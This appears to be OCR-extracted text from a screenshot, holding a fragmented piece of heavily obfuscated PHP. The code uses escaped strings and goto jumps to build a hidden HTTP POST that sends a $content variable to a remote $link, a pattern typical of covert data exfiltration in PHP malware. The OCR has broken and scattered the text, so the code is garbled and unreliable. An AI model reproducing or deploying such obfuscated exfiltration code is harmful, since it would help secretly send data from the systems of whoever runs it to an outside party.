
1\107\103\x55\x73\x5a\105\161\x62\x70\x43\10
2\145\x74\112\60\147\x6f\115\x47\x47\x78\x77
\153\60\x48\66\x39\x5f\x41\124\151\x5a\63\x2
d\127\x6c\x54\x6e\x78\x4b\x65\70\110\x48\61
\165"
; 
$basearray
 = 
array
(
"\x63\157\x6e\164
\145\x6e\x74"
 => 
$content
); 
$hookarray
 = 
arr
ay
(
"\150\164\x74\x70"
 => 
array
(
"\150\x65\x61
\x64\145\x72"
 => 
"\103\157\x6e\x74\145\156\1
64\x2d\164\x79\160\145\x3a\x20\141\x70\x70\1
54\x69\143\141\164\151\157\x6e\57\x78\55\167
\x77\x77\55\x66\157\162\x6d\x2d\x75\162\x6c
\x65\156\x63\157\144\145\144\15\xa"
, 
"\x6d\x
65\164\x68\157\x64"
 => 
"\120\117\123\x54"
, 
"\x63\x6f\x6e\x74\x65\156\x74"
 => http_build
_query(
$basearray
))); file_get_contents(
$lin
k
, 
false
, stream_context_create(
$hookarra
y
)); } 
goto
Function Calls